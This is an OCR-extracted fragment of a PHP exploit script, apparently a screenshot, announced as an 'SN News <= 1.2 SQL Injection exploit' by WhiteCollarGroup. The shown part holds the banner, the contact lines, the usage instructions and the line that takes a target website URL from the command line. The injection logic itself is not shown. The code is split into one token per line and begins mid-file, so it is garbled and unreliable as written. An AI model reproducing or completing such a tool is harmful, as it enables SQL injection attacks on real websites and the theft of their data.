
}
echo
"\nSN News <= 1.2 SQL Injection 
exploit\n"
;
echo
"Discovered and written by 
WhiteCollarGroup\n"
;
echo
"www.wcgroup.host56.com - 
whitecollar_group@hotmail.com\n\n"
;
if
(
$argc
!=
2
)
{
echo
"Usage: \n"
;
echo
"php 
$argv
[
0
]
 <target url>\n"
;
echo
"Example:\n"
;
echo
"php 
$argv
[
0
]
http://www.website.com/snnews\n"
;
	exit
;
}
$target
=
$argv
[
1
]
;